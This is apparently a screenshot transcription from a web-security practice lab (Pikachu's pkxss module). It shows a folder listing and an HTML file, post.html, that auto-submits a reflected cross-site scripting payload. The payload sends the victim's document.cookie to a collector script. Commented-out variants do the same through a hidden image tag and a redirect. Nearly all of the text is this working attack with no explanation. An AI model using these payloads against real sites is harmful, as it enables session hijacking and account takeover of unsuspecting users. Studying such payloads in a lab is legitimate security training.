 C:\phpstudy\WWW\pikachu\pkxss\xcookie
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpstudy\WWW\pikachu\pkxss\xcookie 转到
名称 大小 类型 修改日期 属性
cookie.php 1 KB PHP 文件 2025-3-24 22:43 A
pkxss_cookie_result.php 2 KB PHP 文件 2025-2-11 12:07 A
post.html 1 KB HTML Document 2025-3-24 22:55 A
post.html - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<html>
<head>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form method="post" action="http://192.168.138.130:90/pikachu/vul/xss/xsspost/xss_reflected_post.php">
<input id="xssr_in" type="text" name="message" value=
"<script>
document.location = 'http://192.168.138.130:90/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>"
/>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>
<!--
*
<script>
document.write('<img src="http://127.0.0.1/antxss/xcookie/cookie.php?cookie='+document.cookie+'" width="0" height="0" border="0" />');
</script>
*/
/*
<script>
document.location = 'http://127.0.0.1/antxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>
*/
-->